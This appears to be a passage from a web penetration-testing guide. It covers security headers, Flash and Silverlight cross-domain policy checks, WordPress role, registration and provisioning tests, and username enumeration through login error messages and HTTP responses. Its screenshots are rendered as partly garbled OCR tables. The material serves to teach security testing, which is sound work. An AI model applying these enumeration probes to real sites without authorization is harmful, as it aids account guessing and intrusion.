

How to test

• I have wrote a tool which can analyze header, contact to me to get this tool for free.



Burpsuite response

| 551    | https://www.facebook.com  | POST      | /ajax/bz     |                      | $\checkmark$ | 200           |
|--------|---------------------------|-----------|--------------|----------------------|--------------|---------------|
|        |                           |           |              |                      |              |               |
| Requ   | est Response              |           |              |                      |              |               |
| Raw    | Headers Hex               |           |              |                      |              |               |
| HTTP/1 | 1 200 OK                  |           |              |                      |              |               |
| X-Fram | e-Options: DENY           |           |              |                      |              |               |
| conter | t-security-policy: defau  | lt-src *  | data: blob   | ;script-src *.face   | book.com *.  | fbcdn.net *.f |
| *.spot | ilocal.com:* 'unsafe-inl: | ine' 'un  | safe-eval'   | fbstatic-a.akamaihd. | .net fbcdn-  | static-b-a.ak |
| *;conr | ect-src *.facebook.com f  | acebook.  | com *.fbcdn  | net *.facebook.net   | *.spotiloc   | al.com:* *.ak |
| attach | ment.fbsbx.com ws://loca  | lhost:* ] | blob: *.cdn: | instagram.com 'self' | ';           |               |
| X-XSS- | Protection: 0             |           |              |                      |              |               |
| Access | -Control-Allow-Credentia  | ls: true  |              |                      |              |               |
| Access | -Control-Allow-Origin: ht | ttps://w  | ww.facebook  | com                  |              |               |
| Access | -Control-Expose-Headers:  | X-FB-Del  | bug, X-Load  | er-Length            |              |               |
| Pragma | : no-cache                |           |              |                      |              |               |
| Vary:  | Origin                    |           |              |                      |              |               |
| Access | -Control-Allow-Methods:   | OPTIONS   |              |                      |              |               |
| Strict | -Transport-Security: max  | -age=155  | 52000; prel  | ad                   |              |               |
| Conter | t-Type: application/x-ja  | vascript  | ; charset=u  | :f-8                 |              |               |
| X-Cont | ent-Type-Options: nosnif  | f         |              |                      |              |               |
| Expire | s: Sat, 01 Jan 2000 00:00 | 0:00 GMT  |              |                      |              |               |
| Cache- | Control: private, no-cac  | he, no-si | tore, must-  | revalidate           |              |               |

# 8. Test RIA cross domain policy

RIAs are web-based services that perform the same functions as desktop application systems.

A cross-domain policy file specifies the permissions that a web client such as Java, Adobe Flash, Adobe Reader, etc. use to access data across different domains. For Silverlight, Microsoft adopted a subset of the Adobe's crossdomain.xml, and additionally created it's own cross-domain policy file: clientaccesspolicy.xml.

Whenever a web client detects that a resource has to be requested from other domain, it will first look for a policyfile in the target domain to determine if performing cross-domain requests, including headers, and socket-based connections are allowed.

Master policy files are located at the domain's root. A client may be instructed to load a different policy file but it will always check the master policy file first to ensure that the master policy file permits the requested policy file.

How to Test

We should try to retrieve the policy files crossdomain.xml and clientaccesspolicy.xml from the application's root and from every folder found.

| € → C                                                                                                    | ŵ                                               | testphp.vulnweb.com/crossdomain.xml                                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------------------------|
| This XML file                                                                                                    | does not appear to h                            | ave any style information associated with it. The document tree is shown below. |
| – <cross-doma<br><allow-acc<br><th>in-policy&gt;<br/>:ess-from domain="<br/>ain-policy&gt;</th><th>*" to-ports="*" secure="false"/&gt;</th></allow-acc<br></cross-doma<br> | in-policy><br>:ess-from domain="<br>ain-policy> | *" to-ports="*" secure="false"/>                                                |

After retrieving all the policy files, the permissions allowed should be checked under the least privilege principle. Requests should only come from the domains, ports, or protocols that are necessary. Overly permissive policies should be avoided. Policies with "\*" in them should be closely examined.

| 3. F   | 3. Flash cross-domain policy |                            |  |  |  |  |  |
|--------|------------------------------|----------------------------|--|--|--|--|--|
| Previo | ous Next                     |                            |  |  |  |  |  |
| Sum    | Summary                      |                            |  |  |  |  |  |
|        | Severity:                    | High                       |  |  |  |  |  |
|        | Confidence:                  | Certain                    |  |  |  |  |  |
|        | Host:                        | http://testphp.vulnweb.com |  |  |  |  |  |
|        | Path:                        | /crossdomain.xml           |  |  |  |  |  |
| Issu   | e detail                     |                            |  |  |  |  |  |

The application publishes a Flash cross-domain policy which allows access from any domain.

# Request

```
GET /crossdomain.xml HTTP/1.1
Host: testphp.vulnweb.com
Connection: close
```

### Response

HTTP/1.1 200 OK Server: nginx/1.4.1 Date: Thu, 01 Feb 2018 09:40:41 GMT Content-Type: text/xml Content-Length: 224 Last-Modified: Tue, 11 Sep 2012 10:30:22 GMT Connection: close ETag: "504f12be-e0" Accept-Ranges: bytes <?xml version="1.0"?> <!DOCTYPE cross-domain-policy SYSTEM "http://www.adobe.com/xml/dtds/cross-domain-policy.dtd">

# **Identity Management Testing**

# 1. Test Role Definition

#### Test objectives

Validate the system roles defined within the application sufficiently define and separate each system and business role to manage appropriate access to system function and information

#### How to test

Either with or without the help of the system dev or admin, develop an role versus permission matrix. The matrix will show and enumerate all the roles that can be provisioned and explore the permissions that are allowed to be applied to the objects including any constraints.

#### Example

In real world, I have pentested many wordpress site, example of role definitions in wordpress can be found at shown below link

• <u>https://codex.wordpress.org/Roles\_and\_Capabilities</u>

#### Tools

- You can approach this problem by manual test
- Spidering tools (Burp Suite) Log on with each role in turn and spider the application (don't forget to exclude the logout button/link from the spidering)
   With admin account, using spider option we have this below result and save this state to file

| arget                                                                                                    | Prox                                                                | y Spide                                                                                                    | r Scanner                    | Intruder  | Repeater                                                            | Sequencer                                                          | Decoder      | Comparer       | Extender       | Project options     | User options | Alerts |    |     |      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-----------|---------------------------------------------------------------------|--------------------------------------------------------------------|--------------|----------------|----------------|---------------------|--------------|--------|----|-----|------|
| te map                                                                                                    | So                                                                  | ope                                                                                                    |                              |           |                                                                     |                                                                    |              |                |                |                     |              |        |    |     |      |
| r: Hidin                                                                                                    | a not                                                               | found item                                                                                                    | s: hidina CSS                | image and | general bina                                                        | rv content: hid                                                    | in 💕 Sav     | ve state wizar | d              |                     |              |        | _  |     | ×    |
| <ul> <li>http://</li> <li>http://</li></ul> | <pre>//192 vordp //192 ind ind ind wp wp wp wp wp wp xm vordp</pre> | 168.222.1<br>ress<br>ex.php<br>ex.php<br>-admin<br>-comment<br>-content<br>-includes<br>-login.php<br>-register.p<br>-reckback<br>Irpc.php<br>ress | 36<br>-post.php<br>hp<br>php |           | Look In: (<br>Cost In: (<br>Cost In: (<br>File Name:<br>Files of Iy | Contents<br>Host<br>http://192.164                                 | er V         | Select the ou  | tput file to w | hich Burp's state v | x            |        |    |     |      |
|                                                                                                    |                                                                     |                                                                                                    |                              |           |                                                                     | Last-Modif<br>Cache-Cont<br>Pragma: no<br>Vary: Acce<br>Content-Le | r<br>-<br>pi |                |                |                     |              |        | Ва | ack | Next |

With normal user account, we also use spider option and get following result

Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts

| Site map | Scope |
|----------|-------|
|          |       |

Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders

| http://192.168.222.136 | Contents               |        |                       |              |          |        |  |
|------------------------|------------------------|--------|-----------------------|--------------|----------|--------|--|
| 🗸 🛅 wordpress          |                        |        |                       |              |          |        |  |
| ► 🕸 /                  | Host                   | Method | URL                   | Params       | Status 🔺 | Length |  |
| 🕨 🏟 index.php          | http://192.168.222.136 | GET    | /wordpress/           |              | 200      | 7359   |  |
| 🕨 🦲 wp-admin           | http://192.168.222.136 | GET    | /wordpress/?cat=1     | $\checkmark$ | 200      | 7233   |  |
| wp-comments-post.php   | http://192.168.222.136 | GET    | /wordpress/?feed=atom | $\checkmark$ | 200      | 2665 🔍 |  |
| wp-content             | http://192.168.222.136 | GET    | /wordpress/?feed=com  | $\checkmark$ | 200      | 1668   |  |
| wp-includes            | http://192.168.222.136 | GET    | /wordpress/?feed=rss  | $\checkmark$ | 200      | 1464   |  |
| 🕨 🏟 wp-login.php       | http://192.168.222.136 | GET    | /wordpress/?feed=rss2 | $\checkmark$ | 200      | 2653   |  |
| 🕨 🏟 wp-register.php    | http://192.168.222.136 | GET    | /wordpress/?feed=rss2 | $\checkmark$ | 200      | 1646   |  |
| wp-trackback.php       | http://192.168.222.136 | GET    | /wordpress/?feed=rss2 | $\checkmark$ | 200      | 753    |  |
| xmirpc.php             | http://192.168.222.136 | GET    | /wordpress/?feed=rss2 | $\checkmark$ | 200      | 1016   |  |
| wordpress              | http://192.168.222.136 | GET    | /wordpress/?m=200909  | $\checkmark$ | 200      | 6510 🏹 |  |
|                        | 4                      | OFT    |                       | ,            |          | ·····  |  |

Finally, use compare function to comparing two site map we've got



# 2. Test User Registration Process

**Test Objectives** 

- Verify that the identity requirements for user registration are aligned *with business and security requirements*
- Validate the registration process

How to Test

Test list

- Determine who can register for access (anyone)?
- Are registrations are vetted by a human prior to provisioning or are they automatically granted if the criteria are met.
- Can the same person register multiple times?
- Can user register for different roles or permissions?
- What proof of identity is required for a registration to be successful?
- Are registered identities verified?
- Can identity information be easily forged or faked?
- Can the exchange of identity information be manipulated during registration process?

Tools

- Manual test
- HTTP proxy (Burp Suite, ZAP)

Example

In the wordpress example below, the only identification requirement is an email address that is accessible to the registrant.

| 192.168.222.136/w | ordpress/wp-register.php                        |
|-------------------|-------------------------------------------------|
|                   | WORDPRESS                                       |
|                   | Register for this blog                          |
|                   | Username:                                       |
|                   | E-mail:                                         |
|                   | A password will be emailed to you.              |
|                   | Register »                                      |
|                   | <u>« Back to blog</u> Login Lost your password? |

In the Google example below, the identification requirements include name, date of birth, country, mobile phone number and two of the can be verified (Email and mobile phone number).



# 3. Test Account Provisioning Process

## Test Objective

Verify which account may provision other account and of what type

How to test

Test List

- Is there any verification, vetting and authorization of provisioning requests?
- Is there any verification, vetting and authorization of de-provisioning requests?
- Can an administrator provision other administrators or just users?
- Can an administrator or other user provision accounts with privileges greater than their own? Can an administrator or user de-provision themselves?
- How are the files or resources owned by the de-provisioned user managed? Are they deleted? Is access transferred

#### Example

In WordPress, only a user's name and email address are required to provision the user, as shown below

| C û                     | (i) 🔏 192.168.222.136/wordpress/w       | o-admin/users.php | ( | 🛛 🏠 🔍 Search | lii\       |
|-------------------------|-----------------------------------------|-------------------|---|--------------|------------|
|                         |                                         |                   |   |              | Update »   |
| Add New Us              | ser                                     |                   |   |              |            |
| Users can register them | selves or you can manually create users | here.             |   |              |            |
|                         | Nickname                                |                   |   |              |            |
|                         | First Name                              |                   |   |              |            |
|                         | Last Name                               |                   |   |              |            |
|                         | E-mail                                  |                   |   |              |            |
|                         | Website                                 |                   |   |              |            |
|                         | Password (twice)                        |                   |   |              |            |
|                         |                                         |                   |   |              | Add User » |

De-provisioning of users requires the admin to select the user to be de-provisioned, select delete from the dropdown menu and applying this action. The administrator is then presented with a dialog box asking what to do with the de-provisioning user's post (delete or transfer them).

| User I     | List by Role                      |                           |      |                    |         |       |      |  |  |  |  |
|------------|-----------------------------------|---------------------------|------|--------------------|---------|-------|------|--|--|--|--|
| Adminis    | trator                            |                           |      |                    |         |       |      |  |  |  |  |
| ID         | ı                                 | Username                  | Name | E-mail             | Website | Posts |      |  |  |  |  |
| □ <b>1</b> | admin                             |                           |      | admin@example.org  |         | 2     | Edit |  |  |  |  |
| Subscrib   | er                                |                           |      |                    |         |       |      |  |  |  |  |
| ID         | ı                                 | Username                  | Name | E-mail             | Website | Posts |      |  |  |  |  |
| 3          | 555-555-0199@example.co           | om                        |      | winter@example.com |         | 0     | Edit |  |  |  |  |
| ⊻ 4        | abc                               |                           |      | abc@abc.com        |         | 0     | Edit |  |  |  |  |
| □ 2        | user                              | Administrator             |      | user@example.org   |         | 0     | Edit |  |  |  |  |
| Updat      | te Users                          | Author                    |      |                    |         |       |      |  |  |  |  |
| • D        | elete checked users.              | Contributor<br>Subscriber |      |                    |         |       |      |  |  |  |  |
| O 56       | et the Role of checked users to:  | Administrator 🗸           |      |                    |         |       |      |  |  |  |  |
|            |                                   |                           |      |                    |         |       |      |  |  |  |  |
| Delete     | e Users                           |                           |      |                    |         |       |      |  |  |  |  |
| You have s | pecified these users for deletior | n:                        |      |                    |         |       |      |  |  |  |  |
| • ID #•    | • ID #4: abc                      |                           |      |                    |         |       |      |  |  |  |  |
| What shoul | d be done with posts and links    | owned by this user?       |      |                    |         |       |      |  |  |  |  |
| O D        | elete all posts and links.        |                           |      |                    |         |       |      |  |  |  |  |

Confirm Deletion

O Attribute all posts and links to: 555-555-0199@example.com 🗸

# 4. Testing for Account Enumeration and Guessable User Account

#### Black box Testing

In this case, the tester knows nothing about the specific application, username, application logic, error messages on log in page, or password recovery facilities. If application is vulnerable, the tester receives a response message that reveals, directly or indirectly, some information useful for enumerating users.

HTTP Response message

• Test for valid user with wrong password

| WORDPRESS<br>Error: Incorrect password.                                   |                                                                 |
|---------------------------------------------------------------------------|-----------------------------------------------------------------|
| Username:                                                                 |                                                                 |
| admin                                                                     |                                                                 |
| Password:                                                                 |                                                                 |
|                                                                           |                                                                 |
| Remember me                                                               |                                                                 |
| POST /wordpress/wp-login.php HTTP/1.1<br>Host: 192 168 222 136            |                                                                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)            | Gecko/20100101 Firefox/57.0                                     |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,</pre> | */*;q=0.8                                                       |
| Accept-Language: en-GB,en;q=0.5                                           |                                                                 |
| Referer: http://192.168.222.136/wordpress/wp-login.php                    |                                                                 |
| Content-Type: application/x-www-form-urlencoded                           |                                                                 |
| Content-Length: 59                                                        |                                                                 |
| Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswi            | <pre>chpersist=nada; PHPSESSID=n38qhliueo73ab95aesrubp132</pre> |
| Upgrade-Insecure-Reguests: 1                                              |                                                                 |
|                                                                           |                                                                 |

log=admin&pwd=l&submit=Login+%C2%BB&redirect\_to=wp-admin%2F

• Test for a nonexistent username

| WORDPRESS              |  |  |  |  |  |  |  |
|------------------------|--|--|--|--|--|--|--|
| Error: Wrong username. |  |  |  |  |  |  |  |
| Username:              |  |  |  |  |  |  |  |
| aoaoaoao               |  |  |  |  |  |  |  |
| Password:              |  |  |  |  |  |  |  |
|                        |  |  |  |  |  |  |  |

Another way to enumerate users

• Analyzing the error code received on login page

| ③ ▲ https://www.zotero.org/admin                                      | ••• 🛡 🏠 🔍 Search                                |
|-----------------------------------------------------------------------|-------------------------------------------------|
| <b>ZOTERO</b> Home Groups People Documentation Forums Get Involved    | Log In<br>Upgrade<br>Search for people 🔇        |
| Home > People > admin                                                 |                                                 |
| Home > People > admin                                                 |                                                 |
| admin                                                                 | Following (0)<br>admin is not following anyone. |
|                                                                       | Followers (0)                                   |
|                                                                       | admin has no followers.                         |
|                                                                       | Groups                                          |
|                                                                       |                                                 |
|                                                                       |                                                 |
| Request Response                                                      |                                                 |
| Raw Headers Hex HTML Render                                           |                                                 |
| HTTP/1.1 200 0K                                                       |                                                 |
| Date: Mon, 25 Dec 2017 08:28:34 GMT<br>Server: Apache/2 4 27 (Amazon) |                                                 |
| Expires: Thu, 19 Nov 1981 08:52:00 GMT                                |                                                 |
| Cache-Control: no-store, no-cache, must-revalidate                    |                                                 |
| Pragma: no-cache                                                      |                                                 |
| X-Frame-Options: SAMEORIGIN                                           |                                                 |
| Vary: Accept-Encoding                                                 |                                                 |
| Content-Length: 12562                                                 |                                                 |
| Content-Ture: text/html: charget=UTE-9                                |                                                 |
| Strict-Transport-Security: max-age=31536000: includeSubl              | Domains: preload                                |
| sorres realispore security. max age-stosesso, includestas             | COMPLETERS DICTORS                              |



Home > Error

# Error

# **Page Not Found**

The page you were looking for could not be found

| Request Response                                                        |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Raw Headers Hex HTML Render                                             |  |  |  |  |  |  |  |  |  |
| HTTP/1.1 404 Not Found                                                  |  |  |  |  |  |  |  |  |  |
| Date: Mon, 25 Dec 2017 08:29:40 GMT                                     |  |  |  |  |  |  |  |  |  |
| Server: Apache/2.4.27 (Amazon)                                          |  |  |  |  |  |  |  |  |  |
| Expires: Thu, 19 Nov 1981 08:52:00 GMT                                  |  |  |  |  |  |  |  |  |  |
| Cache-Control: no-store, no-cache, must-revalidate                      |  |  |  |  |  |  |  |  |  |
| Pragma: no-cache                                                        |  |  |  |  |  |  |  |  |  |
| X-Frame-Options: SAMEORIGIN                                             |  |  |  |  |  |  |  |  |  |
| Vary: Accept-Encoding                                                   |  |  |  |  |  |  |  |  |  |
| Content-Length: 9276                                                    |  |  |  |  |  |  |  |  |  |
| Connection: close                                                       |  |  |  |  |  |  |  |  |  |
| Content-Type: text/html; charset=UTF-8                                  |  |  |  |  |  |  |  |  |  |
| Strict-Transport-Security: max-age=31536000; includeSubDomains; preload |  |  |  |  |  |  |  |  |  |

• Analyzing URLs and URLs re-directions



